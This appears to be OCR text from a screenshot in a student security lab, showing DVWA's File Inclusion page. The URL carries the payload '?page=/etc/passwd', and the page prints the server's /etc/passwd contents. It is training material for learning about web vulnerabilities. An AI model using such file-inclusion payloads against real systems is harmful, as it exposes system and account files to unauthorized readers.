 zadatak4 · master · sui / sui-lab ·
Vulnerability: File Inclusion :: Dam
Nije sigurno
192.168.56.101/vulnerabilities/fi/?page=/etc/passwd
ABP
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout